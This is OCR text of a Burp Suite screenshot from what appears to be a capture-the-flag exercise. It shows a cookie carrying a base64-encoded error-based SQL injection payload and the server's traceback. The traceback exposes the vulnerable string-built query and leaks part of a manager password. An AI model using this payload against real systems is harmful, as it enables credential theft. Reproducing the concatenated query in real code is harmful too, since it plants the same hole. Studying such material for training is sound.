 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 5 × 7 × ...
Go Cancel < | ▼ > | ▼
Target: http://1dc786808f554cb9870a64272091521e88347ec7900d4ee3.changame.ichunqiu.com
Request
Raw Params Headers Hex
POST /lock HTTP/1.1
Host: f4203e77c9d94049bda52df1a87162e64999d2c52ddc42b2.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 79
Origin: http://1dc786808f554cb9870a64272091521e88347ec7900d4ee3.changame.ichunqiu.com
Connection: keep-alive
Referer:
http://f4203e77c9d94049bda52df1a87162e64999d2c52ddc42b2.changame.ichunqiu.com/login?next=%2F
Cookie:
username="2|1:0|10:1616595587|8:username|160:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsbWlkKCh
zZWxlY3QgZ3JvdXBfY29uY2F0KHVzZXJuYW1lLCd8JyxwYXNzd29yZCwnfCcsZW1haWwpIGZyb20gbWFuYWdlciksIDIwLC
A1MikpKSAtLSA=|9c17cd7bde6bb9b7917292ac9427e4a968c143ab1bad633d4a37ceaac48c82de";
ci_session=6b4adc9d2ec305a8a9fbe635800fe2b49927ff98;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1616568038;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1616578359;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=17863942c8a2c5-06145d3ddb09af-445a6b-e1000-17863942c8c6ca;
_xsrf=2|ecc8768a|63edc93279114837e835f246c2ebd73c|1616589438;
__jsluid_h=f55e7683c61f426d7478a4ea6f37998e
pass=123&email=123&_xsrf=2|ecc8768a|63edc93279114837e835f246c2ebd73c|1616589438
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Wed, 24 Mar 2021 14:20:13 GMT
Content-Type: text/plain
Content-Length: 1197
Connection: keep-alive
X-Via-JSL: f612045,-
Set-Cookie: __jsluid_h=a5cde85b952480f101f9bfec455626a1; max-age=31536000; path=/; HttpOnly
X-Cache: bypass
Traceback (most recent call last):
File
"/usr/lib64/python2.6/site-packages/tornado-4.2b1-py2.6-linux-x86_64.egg/tornado/web.py", line
1413, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/var/www/html/rtiny/lock.py", line 19, in post
row = db.ct("manager", "*", "username='" + username + "' and password='" + passwd + "'")
File "/var/www/html/rtiny/db.py", line 15, in ct
return db.get("select "+column+" from "+table+" where "+where)
File "/usr/lib/python2.6/site-packages/torndb.py", line 148, in get
rows = self.query(query, *parameters, **kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 136, in query
self._execute(cursor, query, parameters, kwparameters)
File "/usr/lib/python2.6/site-packages/torndb.py", line 234, in _execute
return cursor.execute(query, kwparameters or parameters)
File "build/bdist.linux-x86_64/egg/MySQLdb/cursors.py", line 174, in execute
self.errorhandler(self, exc, value)
File "build/bdist.linux-x86_64/egg/MySQLdb/connections.py", line 36, in defaulterrorhandler
raise errorclass, errorvalue
OperationalError: (1105, "XPATH syntax error: '\\2e503090facfc4337207f|545'")